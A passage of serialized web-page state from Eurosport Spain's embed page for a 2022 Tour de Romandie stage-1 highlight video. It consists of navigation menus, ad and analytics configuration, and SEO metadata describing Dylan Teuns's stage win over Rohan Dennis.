horarios\",\"netsportId\":132155,\"url\":\"$undefined\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEyMjE1NQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Vídeos\",\"netsportId\":122155,\"url\":\"https://www.eurosport.es/juegos-olimpicos/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEyMjE1Ng==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Olympic Channel \",\"netsportId\":122156,\"url\":\"$undefined\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjEyMTk4Nw==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Triatlón\",\"netsportId\":121987,\"url\":\"https://www.eurosport.es/triatlon/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjEyMTk4OA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario/Resultados\",\"netsportId\":121988,\"url\":\"https://www.eurosport.es/triatlon/score-center.shtml\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjExODE2OQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Ciclismo en pista\",\"netsportId\":118169,\"url\":\"https://www.eurosport.es/ciclismo-en-pista/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjExODI1Nw==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"UCI Track Champions League\",\"netsportId\":118257,\"url\":\"https://www.eurosport.es/ciclismo-en-pista/uci-champions-league/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjEyMjA1MA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario\",\"netsportId\":122050,\"url\":\"$undefined\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTE2\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Natación\",\"netsportId\":91116,\"url\":\"https://www.eurosport.es/natacion/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjkxMTc2\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario/Resultados\",\"netsportId\":91176,\"url\":\"https://www.eurosport.es/natacion/score-center.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTc3\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Campeonatos Mundiales\",\"netsportId\":91177,\"url\":\"https://www.eurosport.es/natacion/campeonatos-mundiales/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTc4\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Todas las competiciones\",\"netsportId\":91178,\"url\":\"https://www.eurosport.es/natacion/todas-las-competiciones_mni91178/menu.shtml\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTA2\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"MotoGP\",\"netsportId\":91106,\"url\":\"https://www.eurosport.es/motociclismo/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjkxMTQ3\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario\",\"netsportId\":91147,\"url\":\"https://www.eurosport.es/motociclismo/campeonato-del-mundo-1/calendario-resultados.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTQ4\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Clasificación Moto GP\",\"netsportId\":91148,\"url\":\"https://www.eurosport.es/motociclismo/campeonato-del-mundo-1/clasificacion.shtml\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjkxNzgx\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Motocross\",\"netsportId\":91781,\"url\":\"https://www.eurosport.es/motocross/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjkxODA0\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario/Resultados\",\"netsportId\":91804,\"url\":\"https://www.eurosport.es/motocross/score-center.shtml\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTE5\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Esgrima\",\"netsportId\":91119,\"url\":\"https://www.eurosport.es/esgrima/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjkxMTg5\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario/Resultados\",\"netsportId\":91189,\"url\":\"https://www.eurosport.es/esgrima/score-center.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxMTkw\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"World Championships\",\"netsportId\":91190,\"url\":\"https://www.eurosport.es/esgrima/world-championships/\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjExNzk3Nw==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Tokyo 2020\",\"netsportId\":117977,\"url\":\"https://www.eurosport.es/esgrima/juegos-olimpicos/\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjExOTkwNA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Speedway\",\"netsportId\":119904,\"url\":\"https://www.eurosport.es/speedway/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjExOTkwOA==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario\",\"netsportId\":119908,\"url\":\"https://www.eurosport.es/speedway/world-championship-speedway/calendario-resultados.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjExOTkzNQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Clasificación\",\"netsportId\":119935,\"url\":\"https://www.eurosport.es/speedway/world-championship-speedway/clasificacion.shtml\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjkxOTc3\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Superbike\",\"netsportId\":91977,\"url\":\"https://www.eurosport.es/superbike/\",\"items\":[{\"id\":\"TWVudVRyZWVJdGVtOjkxOTc5\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Calendario\",\"netsportId\":91979,\"url\":\"https://www.eurosport.es/superbike/world-championship/calendario-resultados.shtml\",\"items\":[]},{\"id\":\"TWVudVRyZWVJdGVtOjkxOTgw\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Clasificaciones completas\",\"netsportId\":91980,\"url\":\"https://www.eurosport.es/superbike/world-championship/clasificacion.shtml\",\"items\":[]}]},{\"id\":\"TWVudVRyZWVJdGVtOjEzNDA5MQ==\",\"isActive\":false,\"isTargetBlank\":false,\"label\":\"Mountain Bike\",\"netsportId\":134091,\"url\":\"https://www.eurosport.es/mountain-bike/\",\"items\":[]}],\"netsportId\":415}}},\"menuIdByMenuNetsportId\":{\"374\":\"TWVudTozNzQ=\",\"415\":\"TWVudTo0MTU=\",\"555\":\"TWVudTo1NTU=\",\"658\":\"TWVudTo2NTg=\"}},\"menuTreeItems\":\"$6:props:children:props:state:menuTreeItems\",\"mostPopularStories\":\"$6:props:children:props:state:mostPopularStories\",\"multiplexes\":\"$6:props:children:props:state:multiplexes\",\"netsportApi\":{\"queries\":\"$6:props:children:props:state:netsportApi:queries\",\"mutations\":\"$6:props:children:props:state:netsportApi:queries\",\"provided\":\"$6:props:children:props:state:netsportApi:provided\",\"subscriptions\":\"$6:props:children:props:state:netsportApi:queries\",\"config\":{\"online\":true,\"focused\":true,\"middlewareRegistered\":true,\"refetchOnFocus\":false,\"refetchOnReconnect\":false,\"refetchOnMountOrArgChange\":false,\"keepUnusedDataFor\":60,\"reducerPath\":\"netsportApi\",\"invalidationBehavior\":\"delayed\"}},\"netsportEvents\":\"$6:props:children:props:state:netsportEvents\",\"netsportFamilies\":\"$6:props:children:props:state:netsportFamilies\",\"olympicsHeaders\":\"$6:props:children:props:state:olympicsHeaders\",\"oneTrust\":\"$6:props:children:props:state:oneTrust\",\"overalls\":\"$6:props:children:props:state:overalls\",\"pageInfo\":{\"currentDate\":1769004598541,\"path\":\"/ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502/embed-video.shtml\",\"query\":\"$undefined\"},\"pageTitleNew\":\"$6:props:children:props:state:pageTitleNew\",\"paginations\":\"$6:props:children:props:state:paginations\",\"participantResults\":\"$6:props:children:props:state:participantResults\",\"participants\":\"$6:props:children:props:state:participants\",\"permutive\":\"$6:props:children:props:state:permutive\",\"persons\":\"$6:props:children:props:state:persons\",\"phases\":\"$6:props:children:props:state:phases\",\"pictures\":\"$6:props:children:props:state:pictures\",\"players\":\"$6:props:children:props:state:players\",\"playlists\":\"$6:props:children:props:state:playlists\",\"podcasts\":\"$6:props:children:props:state:podcasts\",\"ppvEventBlocks\":\"$6:props:children:props:state:ppvEventBlocks\",\"ppvEventInfos\":\"$6:props:children:props:state:ppvEventInfos\",\"ppvFaqBlocks\":\"$6:props:children:props:state:ppvFaqBlocks\",\"ppvFaqItems\":\"$6:props:children:props:state:ppvFaqItems\",\"ppvFeatureContentCards\":\"$6:props:children:props:state:ppvFeatureContentCards\",\"ppvFeatureContentsBlocks\":\"$6:props:children:props:state:ppvFeatureContentsBlocks\",\"ppvHubPages\":\"$6:props:children:props:state:ppvHubPages\",\"ppvWatchCards\":\"$6:props:children:props:state:ppvWatchCards\",\"programs\":\"$6:props:children:props:state:programs\",\"proximic\":\"$6:props:children:props:state:proximic\",\"scoreCenterGeneric\":\"$6:props:children:props:state:scoreCenterGeneric\",\"scoreCenters\":\"$6:props:children:props:state:scoreCenters\",\"search\":\"$6:props:children:props:state:search\",\"seasons\":\"$6:props:children:props:state:seasons\",\"seoBlocks\":\"$6:props:children:props:state:seoBlocks\",\"simpleFeeds\":\"$6:props:children:props:state:simpleFeeds\",\"sonic\":\"$6:props:children:props:state:sonic\",\"sonicApi\":{\"queries\":\"$6:props:children:props:state:netsportApi:queries\",\"mutations\":\"$6:props:children:props:state:netsportApi:queries\",\"provided\":\"$6:props:children:props:state:sonicApi:provided\",\"subscriptions\":\"$6:props:children:props:state:netsportApi:queries\",\"config\":{\"online\":true,\"focused\":true,\"middlewareRegistered\":true,\"refetchOnFocus\":false,\"refetchOnReconnect\":false,\"refetchOnMountOrArgChange\":false,\"keepUnusedDataFor\":60,\"reducerPath\":\"sonicApi\",\"invalidationBehavior\":\"delayed\"}},\"sonicUserCustomAttributes\":\"$6:props:children:props:state:sonicUserCustomAttributes\",\"sonicVideos\":\"$6:props:children:props:state:sonicVideos\",\"sponsors\":\"$6:props:children:props:state:sponsors\",\"sports\":\"$6:props:children:props:state:sports\",\"stages\":\"$6:props:children:props:state:stages\",\"standingTypeInfos\":\"$6:props:children:props:state:standingTypeInfos\",\"tabs\":\"$6:props:children:props:state:tabs\",\"takeoverGenericMatchCards\":\"$6:props:children:props:state:takeoverGenericMatchCards\",\"takeoverMatches\":\"$6:props:children:props:state:takeoverMatches\",\"takeoverMatchPreviews\":\"$6:props:children:props:state:takeoverMatchPreviews\",\"takeoverMatchWidgets\":\"$6:props:children:props:state:takeoverMatchWidgets\",\"takeovers\":\"$6:props:children:props:state:takeovers\",\"takeoverWidgets\":\"$6:props:children:props:state:takeoverWidgets\",\"taxonomyCompetitions\":\"$6:props:children:props:state:taxonomyCompetitions\",\"taxonomyCountries\":\"$6:props:children:props:state:taxonomyCountries\",\"taxonomyOlympicsSports\":\"$6:props:children:props:state:taxonomyOlympicsSports\",\"taxonomyPlayers\":\"$6:props:children:props:state:taxonomyPlayers\",\"taxonomySports\":\"$6:props:children:props:state:taxonomySports\",\"taxonomyTeams\":\"$6:props:children:props:state:taxonomyTeams\",\"teams\":\"$6:props:children:props:state:teams\",\"teamsSeasonInfos\":\"$6:props:children:props:state:teamsSeasonInfos\",\"topics\":\"$6:props:children:props:state:topics\",\"topMarketingBanner\":\"$6:props:children:props:state:topMarketingBanner\",\"translation\":{\"resources\":{\"es\":{\"default\":\"$6:props:children:props:state:translation:resources:es:default\"}}},\"uriMetadata\":{\"config\":{\"AdFallbackTimer\":10,\"AdFetchMarginPercents\":[50,100,150,200,250],\"AdGptScriptUrl\":\"//securepubads.g.doubleclick.net/tag/js/gpt.js\",\"AdHubvisorScriptUrl\":\"//cdn.hubvisor.io/wrapper/01D8GVDX8B3A458J9TTH67A7CK/hubvisor.js\",\"AdMobileScalings\":[1,1.5,2,2.5,3],\"AdNetworkCode\":\"21725585473\",\"AdPageType\":\"other\",\"AdRefreshTimer\":30,\"AdSkipMaxDurationByBreakpoint\":{\"desktop\":0,\"web_tablet\":0,\"web_mobile\":0},\"AdobeScriptStrategy\":\"afterInteractive\",\"AdobeScriptUrlDev\":\"//assets.adobedtm.com/479fbb05b9cf/acc4688a5e55/launch-f22f4cd6f7e2-development.min.js\",\"AdobeScriptUrlProd\":\"//assets.adobedtm.com/479fbb05b9cf/acc4688a5e55/launch-b0617d724a7a.min.js\",\"AdobeScriptUrlStaging\":\"//assets.adobedtm.com/479fbb05b9cf/acc4688a5e55/launch-7f7bd5d57560-staging.min.js\",\"AllSportsMenuId\":415,\"AllSportsMenuIdStaging\":0,\"AndroidAppName\":\"Eurosport\",\"AndroidPackage\":\"com.eurosport\",\"AppDownloadArticleUrl\":\"https://smart.link/edxkrkk84rov6\",\"ArticleIllustrationAutoStartDisabledCountryCodes\":[\"CA\"],\"BatchApiKey\":\"046F1B93A6364793AEDCCB18665FE863\",\"BatchAuthKey\":\"2.dLC9NXjuxmKLl8o1+WXgZuIYhidb7Zmh3tsPtO1h2gQ=\",\"BatchPrePermissionBannerConfig\":{\"icon\":\"//dnl.eurosport.com/sd/img/notifications/eurosport_logo_256.png\"},\"BatchSafariConfig\":{\"https://dev-sd.eurosport.es\":\"web.dev.eurosport.es\",\"https://int.eurosport.es\":\"web.int.eurosport.es\",\"https://www.eurosport.es\":\"web.eurosport.es\"},\"BatchScriptUrl\":\"https://via.batch.com/v3/bootstrap.min.js\",\"BatchSubDomain\":\"eurosport_web_es\",\"BatchVapidPublicKey\":\"BDzPkw/6IPYnDATVzoWRYrpj9WiNp2pcB8Tl3O+MlPzoZu7TDeaooKlAhIGszIZPYL8xeVAV6moWhKHdCqlRVK0=\",\"BeOpAccountId\":\"5fcf8a0dffcba01b730d6a02\",\"CurrentDateRefreshInterval\":0,\"DataLayer PageType\":\"video-embed\",\"FCCAUrls\":[{\"url\":\"https://support.wbd.com/fcca/eurosport/\",\"countryCodes\":[\"DE\"]},{\"url\":\"https://support.wbd.com/fcc215/eurosport/website/form/fr\",\"countryCodes\":[\"FR\",\"GF\",\"PF\",\"TF\",\"GP\",\"MQ\",\"YT\",\"NC\",\"RE\",\"BL\",\"MF\",\"PM\",\"WF\"]}],\"FacebookAppId\":\"1816992595775904\",\"FacebookPageUrl\":\"https://facebook.com/EurosportES\",\"FaviconUrl\":\"/favicon.png\",\"FooterMenuId\":\"374\",\"ForYouMenuId\":581,\"HeaderMostPopularSportsCount\":3,\"HelpCenterUrl\":\"https://help.eurosport.com/hc/es\",\"IOSAppId\":\"324021126\",\"IOSAppName\":\"Eurosport\",\"InstagramPageUrl\":\"https://www.instagram.com/eurosport/\",\"IsArticleIllustrationAutoStartEnabled\":false,\"IsArticleRecirculationEnabled\":true,\"IsAuthEnabled\":true,\"IsBatchEnabled\":true,\"IsBettingEnabled\":false,\"IsCricvizEnabled\":false,\"IsDesktopArticleIllustrationAutoStartEnabled\":true,\"IsDesktopIllustrationAutoStartEnabled\":true,\"IsFavoritesDebugEnabled\":true,\"IsFavoritesEnabled\":true,\"IsFavoritesLearnOnLinkEnabled\":false,\"IsFavoritesPlayersEnabled\":true,\"IsFavoritesStarsEnabled\":true,\"IsFavoritesTeamsEnabled\":true,\"IsFreewheelEnabled\":true,\"IsGenericResultsMatchEnabled\":true,\"IsGenericStandingsLiveEventEnabled\":true,\"IsGenericStandingsMatchEnabled\":true,\"IsGenericStandingsScoreCenterEnabled\":true,\"IsGoogimaAdServerEnabled\":false,\"IsHubvisorEnabled\":true,\"IsIllustrationAutoStartEnabled\":false,\"IsLiveLikeEmbedWidgetEnabled\":false,\"IsLiveLikeEnabled\":false,\"IsLiveLikeMatchAutomatedWidgetsEnabled\":false,\"IsLiveLikeReactionWidgetEnabled\":false,\"IsMarketingBannerEnabled\":false,\"IsMatchTabsQueryLoggingEnabled\":false,\"IsNewQuerymapsEndpointEnabled\":false,\"IsOlympicsCountdownBannerEnabled\":false,\"IsOlympicsEnabled\":true,\"IsOlympicsFavoritesEnabled\":false,\"IsOlympicsMedalsWidgetEnabled\":true,\"IsOlympicsPage\":false,\"IsOlympicsRecurringEvent\":false,\"IsOlympicsSwitcherEnabled\":true,\"IsOnePsdkAutoplaySupportEnabled\":false,\"IsOnePsdkFullMonitoringEnabled\":false,\"IsOneTrustEnabled\":false,\"IsOneTrustRejectAllButtonEnabled\":false,\"IsPermutiveEnabled\":true,\"IsPiPEnabled\":true,\"IsProximicAdDisplayRequired\":true,\"IsProximicAdPlayerRequired\":true,\"IsProximicEnabled\":true,\"IsReformAdEnabled\":true,\"IsSearchEnabled\":true,\"IsSeedTagAdEnabled\":false,\"IsSmartBannerEnabled\":true,\"IsStorytellerPersonalisationEnabled\":true,\"IsSubscriptionFunnellingEnabled\":true,\"IsSwitcherEnabled\":true,\"IsTakeoverEnabled\":false,\"IsTakeoverHeroCardEnabled\":true,\"IsTakeoverMatchLiveCommentaryEnabled\":true,\"IsTakeoverMatchWidgetsEnabled\":true,\"IsTokenizedEditorialFeedEnabled\":true,\"IsUriMetadataCanonicalUrlEnabled\":true,\"IsUriMetadataConfigEnabled\":true,\"IsUriMetadataConfigMonitoringEnabled\":true,\"IsUriMetadataDataLayerEnabled\":true,\"IsUriMetadataHrefLangsEnabled\":true,\"IsUriMetadataMonitoringEnabled\":true,\"IsUriMetadataSeoPrimaryEnabled\":true,\"IsUriMetadataSeoStructuredDataEnabled\":true,\"IsViewDrawLinkEnabled\":false,\"LiveLikeClientId\":\"mo3AWERniP8RA6BNk7OSwuJEhRGwNnob5F3alsMz\",\"LiveLikeMatchAutomatedWidgetsApiBaseUrl\":\"https://eurosport-match-center-prod-backend.livelikeapp.com\",\"MPulseApiKeyProd\":\"V3NWL-YYLSH-PXM4W-7WJZR-JLZNU\",\"MainMenuId\":555,\"MaruStarsRatingUrl\":\"https://edigitalsurvey.com/survey/enter/s/ESV-vz82-893774120/csat/{star_number}/l/es/data3/trigger-es/j/945760020/isSubscribed={is_subscribed}/\",\"MuxDevEnvKey\":\"v26ma45na54nd9v2st4p88iio\",\"MuxProdEnvKey\":\"ccjnhnqfnvsr3otokvf59ns52\",\"NewRelicTransactionName\":\"pages/watch/video-embed*\",\"OlympicsGamesTimeMenuId\":619,\"OlympicsGamesTimeVideoMenuId\":631,\"OlympicsHomeUrl\":\"/juegos-olimpicos/\",\"OlympicsMedalsWidgetEnvironment\":\"prod\",\"OlympicsMode\":\"preGames\",\"OlympicsPreGamesMenuId\":595,\"OlympicsStartDate\":\"2026-02-06T00:00:00.000Z\",\"OneTrustLanguageCode\":\"es\",\"OneTrustScriptId\":\"e309c87c-d940-4a4c-8f5d-bc9f25b6b19d\",\"OneTrustScriptStrategy\":\"afterInteractive\",\"PermutiveConfiguration\":{\"publicApiKey\":\"ab643419-b968-4cdf-a540-4a69fd419502\",\"workspaceId\":\"6adbc4e9-beda-4b9e-9117-43ec3a80e1d0\",\"permutiveScriptSrc\":\"https://8512b548-2306-4976-a576-a880f2c35e4e.edge.permutive.app/6adbc4e9-beda-4b9e-9117-43ec3a80e1d0-web.js\"},\"PermutiveScriptStrategy\":\"beforeInteractive\",\"PiPCloseButtonBreakpoints\":{\"mobile\":true,\"tablet\":true,\"desktop\":true},\"PreconnectDomains\":[\"https://securepubads.g.doubleclick.net\",\"https://cdn.hubvisor.io\",\"https://src.litix.io\",\"https://5e529.v.fwmrm.net\",\"https://eurosport-vod.akamai.prod-live.h264.io\",\"https://8512b548-2306-4976-a576-a880f2c35e4e.edge.permutive.app\"],\"PreloadResources\":[{\"href\":\"https://securepubads.g.doubleclick.net/tag/js/gpt.js\",\"as\":\"script\"},{\"href\":\"https://cdn.hubvisor.io/wrapper/01D8GVDX8B3A458J9TTH67A7CK/hubvisor.js\",\"as\":\"script\"},{\"href\":\"https://8512b548-2306-4976-a576-a880f2c35e4e.edge.permutive.app/6adbc4e9-beda-4b9e-9117-43ec3a80e1d0-web.js\",\"as\":\"script\"}],\"ProximicPublisherId\":\"turner-euro\",\"ReformAdStickyTimerInMs\":2000,\"SEOFacebookAdmins\":\"100001728882116,100001931030890\",\"SEOFacebookPages\":\"327619334052774\",\"SEOIsGoogleAppAvailable\":\"True\",\"SEOIsIosAppAvailable\":\"True\",\"SEOOgSiteName\":\"Eurosport Espana\",\"SEOPageType\":\"watch-video-embed\",\"SEOTwitterAppIdIpad\":\"324021126\",\"SEOTwitterAppIdIphone\":\"324021126\",\"SEOTwitterAppName\":\"Eurosport.com\",\"SEOTwitterAppUrlGooglePlay\":\"android-app://com.eurosport/eurosport/story/www.eurosport.es/7641457\",\"SEOTwitterAppUrlIpad\":\"https://itunes.apple.com/fr/app/eurosport/id324021126?mt=8\",\"SEOTwitterAppUrlIphone\":\"https://itunes.apple.com/fr/app/eurosport/id324021126?mt=8\",\"SEOTwitterCard\":\"summary_large_image\",\"SEOTwitterSite\":\"Eurosport_ES\",\"SmartBannerAndroidUrl\":\"https://smart.link/tflyjm8otarno\",\"SmartBannerIosUrl\":\"https://smart.link/tflyjm8otarno\",\"SnapchatPageUrl\":\"https://www.snapchat.com/add/eurosport\",\"SonicApiProdUrl\":\"https://eu3-prod-direct.eurosport.es\",\"StorytellerApiKey\":\"d5055df5-7265-43e1-91ac-d8a26b51b29d\",\"SubnavigationType\":\"default\",\"TwitterPageUrl\":\"https://twitter.com/Eurosport_ES\",\"UserFavoritesStorageLifeTime\":300,\"WatchFreeMenuId\":511,\"WatchPremiumMenuId\":338,\"WatchSectionUrl\":\"https://www.eurosport.es/watch/\",\"WebsitesSelectorMenuId\":\"658\"},\"contextIds\":[\"dmlkZW86MTY3MDUwMg==\",\"c2Vhc29uOjMzNg==\",\"Y29tcGV0aXRpb246NTE5\",\"YWdlbmN5OjE2\",\"c3BvcnQ6MTg=\",\"ZXZlbnQ6NDk3NzI=\",\"cmVjdXJyaW5nRXZlbnQ6MTAzNQ==\"],\"dataLayer\":{\"content\":{\"authors\":[],\"publicationTime\":\"\",\"tags\":[],\"type\":\"video\"},\"context\":{\"environment\":\"prod\",\"source\":\"graphql\",\"buildVersionFE\":\"4.28.0\",\"buildVersionBE\":\"1.1171.0\",\"platform\":\"web\",\"domain\":\"www.eurosport.es\",\"premiumCountryCode\":\"US\",\"languageCode\":\"es-ES\",\"brand\":\"eurosportes\",\"product\":\"eurosport\"},\"error\":\"$undefined\",\"page\":{\"contentPageType\":\"video-embed\",\"contentSiteSection\":\"news\",\"contentSubSection\":\"watch\",\"contentSubSection2\":\"video-embed\",\"contentSubSection3\":\"cycling\",\"pageTitle\":\"1a-etapa-sorpasso-de-teuns-a-dennis-en-la-linea-de-meta-ayuso-vuelve-a-brillar\",\"pageName\":\"news:watch:video-embed:cycling:1a-etapa-sorpasso-de-teuns-a-dennis-en-la-linea-de-meta-ayuso-vuelve-a-brillar\",\"pageUniqueID\":\"1670502\",\"isSponsored\":false,\"sponsor\":{\"name\":\"\",\"level\":\"\"},\"hasTakeover\":false},\"pageType\":\"watch-video-embed\",\"sport\":{\"competition\":\"uci-world-tour\",\"discipline\":\"$undefined\",\"event\":\"tour-de-romandie-2022\",\"eventStatus\":\"\",\"family\":\"\",\"gender\":\"\",\"participants\":[],\"recurringEvent\":\"tour-de-romandie\",\"round\":\"\",\"season\":\"2022\",\"sport\":\"cycling\"}},\"domain\":{\"brand\":\"EUROSPORT\",\"hostName\":\"www.eurosport.es\",\"hostNameProd\":\"www.eurosport.es\",\"languageCode\":\"es-ES\",\"timezone\":\"Europe/Madrid\"},\"error\":\"$undefined\",\"redirection\":\"$undefined\",\"seo\":{\"canonicalUrl\":\"https://www.eurosport.es/ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502/embed-video.shtml\",\"hrefLangs\":[{\"language\":\"es\",\"url\":\"https://espanol.eurosport.com/ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502/embed-video.shtml\"},{\"language\":\"es-ES\",\"url\":\"https://www.eurosport.es/ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502/embed-video.shtml\"},{\"language\":\"x-default\",\"url\":\"https://espanol.eurosport.com/ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502/embed-video.shtml\"}],\"primary\":{\"description\":\"El corredor belga de Barhain, Dylan Teuns, obtuvo el triunfo en primera etapa del Tour de Romandía, al superar a Rohan Dennis.\",\"h1\":\"1ª Etapa: Sorpasso de Teuns a Dennis en la línea de meta; Ayuso vuelve a brillar\",\"keywords\":\"$undefined\",\"ogDescription\":\"El corredor belga de Barhain, Dylan Teuns, obtuvo el triunfo en primera etapa del Tour de Romandía, al superar a Rohan Dennis.\",\"ogTitle\":\"1ª Etapa: Sorpasso de Teuns a Dennis en la línea de meta; Ayuso vuelve a brillar\",\"title\":\"resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis - Cycling video - Eurosport\"},\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"VideoObject\",\"@id\":\"https://www.eurosport.es/ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502/video.shtml\",\"description\":\"El corredor belga de Barhain, Dylan Teuns, obtuvo el triunfo en primera etapa del Tour de Romandía en la última pedalada, al superar al australiano Rohan Dennis que pudo aliviar su mal sabor de boca al convertise en el nuevo líder. La jornada estuvo marcada por una caída masiva a 13 kilómetros de meta en la que se vieron involucrados Ethan Hayter o Ion Izagirre. Juan Ayuso (8º) volvió a brillar.\",\"duration\":\"PT2M57S\",\"embedUrl\":\"https://www.eurosport.es/ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502/embed-video.shtml\",\"isAccessibleForFree\":true,\"name\":\"resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis\",\"publisher\":{\"@type\":\"Organization\",\"@id\":\"#Publisher\",\"logo\":{\"@type\":\"ImageObject\",\"url\":\"https://i.eurosport.com/2020/08/13/2863699-59019988-2560-1440.png\",\"width\":2560,\"height\":1440},\"name\":\"Eurosport\",\"url\":\"https://www.eurosport.es\"},\"regionsAllowed\":[\"AL\",\"DZ\",\"AD\",\"AM\",\"AU\",\"AT\",\"AZ\",\"BY\",\"BE\",\"BA\",\"BG\",\"HR\",\"CY\",\"CZ\",\"DK\",\"EG\",\"EE\",\"FI\",\"FR\",\"GF\",\"PF\",\"GE\",\"DE\",\"GR\",\"GP\",\"HU\",\"IS\",\"IE\",\"IL\",\"IT\",\"JO\",\"LV\",\"LB\",\"LY\",\"LT\",\"LU\",\"MK\",\"MT\",\"MQ\",\"YT\",\"MD\",\"MC\",\"MA\",\"NL\",\"NC\",\"NO\",\"PL\",\"PT\",\"RE\",\"RO\",\"RU\",\"SM\",\"SK\",\"SI\",\"ES\",\"PM\",\"SE\",\"CH\",\"TN\",\"TR\",\"UA\",\"VA\",\"WF\",\"RS\",\"ME\",\"TF\",\"GB\"],\"requiresSubscription\":false,\"thumbnailUrl\":[\"https://i.eurosport.com/2022/04/27/3362894-68738148-2560-1440.jpg\",\"https://i.eurosport.com/2022/04/27/3362894-68738149-640-480.jpg\",\"https://i.eurosport.com/2022/04/27/3362894-68738164-310-310.jpg\"],\"uploadDate\":\"2022-04-27T15:56:37.900Z\",\"url\":\"https://www.eurosport.es/ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502/video.shtml\"}}},\"user\":{\"agent\":\"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)\",\"countryCode\":\"US\",\"device\":\"DESKTOP\",\"status\":\"GUEST_USER\",\"timezone\":\"$undefined\"},\"venues\":\"$6:props:children:props:state:venues\",\"videos\":\"$6:props:children:props:state:videos\"},\"environment\":\"production\",\"children\":[\"$L20\",\"$L21\"]}]}]\n"])</script><script>self.__next_f.push([1,"26:I[11235,[\"9249\",\"static/chunks/8bb4d8db-8ebd3617792f6fc2.js\",\"9399\",\"static/chunks/9399-8c6ad6751823618c.js\",\"7280\",\"static/chunks/7280-d769d102ded01b49.js\",\"734\",\"static/chunks/734-2a3bd38130c79299.js\",\"7544\",\"static/chunks/app/embed-video/%5B...slug%5D/page-eb1ff9b2e8466026.js\"],\"Header\"]\n27:I[87363,[\"9249\",\"static/chunks/8bb4d8db-8ebd3617792f6fc2.js\",\"9399\",\"static/chunks/9399-8c6ad6751823618c.js\",\"7280\",\"static/chunks/7280-d769d102ded01b49.js\",\"734\",\"static/chunks/734-2a3bd38130c79299.js\",\"4345\",\"static/chunks/app/not-found-13dbf6c2d9ba1b2e.js\"],\"ErrorZoneTemplate\"]\n28:I[24046,[\"9249\",\"static/chunks/8bb4d8db-8ebd3617792f6fc2.js\",\"9399\",\"static/chunks/9399-8c6ad6751823618c.js\",\"7280\",\"static/chunks/7280-d769d102ded01b49.js\",\"734\",\"static/chunks/734-2a3bd38130c79299.js\",\"7544\",\"static/chunks/app/embed-video/%5B...slug%5D/page-eb1ff9b2e8466026.js\"],\"Footer\"]\n2